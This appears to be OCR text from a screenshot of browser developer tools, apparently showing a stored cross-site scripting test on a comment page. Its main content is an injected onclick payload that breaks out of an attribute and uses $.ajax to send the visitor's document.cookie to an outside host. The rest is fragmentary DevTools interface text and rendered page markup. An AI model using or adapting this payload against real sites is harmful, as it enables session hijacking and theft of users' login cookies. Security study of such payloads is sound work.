 attack
123
2020-7-30 01:33:18
test222
” "
onclick="$.ajax({url:`https://tofu.exeye.run/commit/commitpage`,ty
pe:`post`,data:{cookie:document.cookie,xsser:`0703`}})"
Elements Console Sources Network Application Performance Memory Security Lighthouse
<div>
<div class="photo">…</div>
<div class="user-commit">
<span style="word-break:break-word" log="123">123</span> == $0
</div>
<div>2020-7-30 01:33:18</div>
</div>
html body div.container div.commit-box div.commit-item div div.user-commit span
Console
top Filter Default levels